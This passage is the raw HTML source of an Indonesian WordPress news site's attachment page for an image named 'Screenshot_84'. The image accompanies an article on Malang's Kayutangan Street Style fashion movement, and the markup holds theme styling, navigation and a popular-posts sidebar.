<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="attachment wp-singular attachment-template-default single single-attachment postid-13400 attachmentid-13400 attachment-jpeg wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week/">Kayutangan Street Style, Gerakan Fesyen Arek Malang yang Terinspirasi Citayam Fashion Week</a><em class="delimiter">/</em><span class="current">Screenshot_84</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Kayutangan Street Style, Gerakan Fesyen Arek Malang yang Terinspirasi Citayam Fashion Week","@id":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/"}}]}</script>
<div class="entry-header">
<h1 class="post-title entry-title">Screenshot_84</h1>
</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
<div class="entry-content entry clearfix">
<p class="attachment"><a href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/07/Screenshot_84.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="193" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/07/Screenshot_84.jpg?fit=300%2C193&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/07/Screenshot_84.jpg?w=946&amp;ssl=1 946w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/07/Screenshot_84.jpg?resize=300%2C193&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/07/Screenshot_84.jpg?resize=768%2C494&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><!-- .entry-content /-->
<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-07-23T08:45:31+07:00","datePublished":"2022-07-23T08:45:31+07:00","dateModified":"2022-07-23T08:45:31+07:00","headline":"Screenshot_84","name":"Screenshot_84","keywords":[],"url":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/screenshot_84\/","description":"","copyrightYear":"2022","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/screenshot_84\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Hino Kertapati","url":"https:\/\/indiekraf.com\/author\/hinokertapatiindiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2022\/07\/Screenshot_84.jpg?fit=946%2C609&ssl=1","width":1200,"height":609}}</script>
</article><!-- #the-post /-->
<div class="post-components">
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span 